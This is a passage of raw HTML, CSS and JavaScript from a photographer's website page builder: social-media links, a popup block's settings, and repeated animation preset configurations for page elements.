      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enab